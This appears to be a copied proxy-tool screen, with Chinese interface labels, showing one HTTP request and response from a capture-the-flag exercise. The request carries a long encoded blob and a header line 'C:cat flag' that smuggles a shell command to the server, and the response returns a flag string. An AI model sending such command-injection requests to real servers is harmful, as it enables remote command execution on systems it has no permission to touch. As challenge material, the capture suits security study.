 发送
取消
目标: http://91e0a655-0572-4db2-b450-ba6e76107c41.
请求
美化 Raw Hex \n
nCGqMSkeXuuFq2WsCxLqbgLfiRETFAHypoBNAeua5K
XIyWNAN4xMlqfbkdc3eNCs0cp/HUJP3CEVnSOmjgDE
3WuR2+L7q14W0wM+rjxBsp8vD2If8Cp4tQ/pQARhL8
Hug+ffCMmAJVbW8JV0GFnETIPPg+S1P/dDQ8RrzoEP
pu67Hx415cwHi3lIaV9WIRs4MGXXFuAqXJnzGbeGsJ
xClvgZHnGgMRdye8lvi9u9fsIhZ8OUOLtcPNIGJBss
3e5wOMKssz5l9M+5w4expdTa0vmXrcIGGB4KutRcWM
ErwDuXOJpmQETz0R+atqznMravs/Z5Y4hBehq2BNjs
qxHM08xSxopXCv1SXWr9SuHNX4io+A3thaTH22jGKg
enQ03QY4RRIv+rXL8MZrslxqY17KmmhVA/HncV8rmc
xYYmDepHzS3ToPNO0JLlLR7d9V4f03BJnomCNjRYBL
EbZraS0ivDT3zWYUTutAIi7g1rlQsxyb8bDnFWrn0L
ZO6UCGfXDUULFVj4MctRhTdVFpFBhnhyzDvcC72YXT
kTBcbX4FfUVEK8JMeXUcdJCLrBcRXDtN7ruggcjtmN
cvRsNhJdlI/pfvpfVxpIOzD70PJxGgK+0IG03if8Xu
fX
9 C:cat flag
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 If-Modified-Since: Sun, 28 Jan 2024
16:33:18 GMT
13
14
搜索
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Jun 2024 02:46:37 GMT
3 Content-Type: text/plain; charset=utf-8
4 Connection: close
5 Content-Length: 42
6
7 flag{d50d0c23-262d-4a16-1046-e55b27ff8f6b}
搜索
0高亮
Ins
请求
请求
请求
请求
请求
响应
完成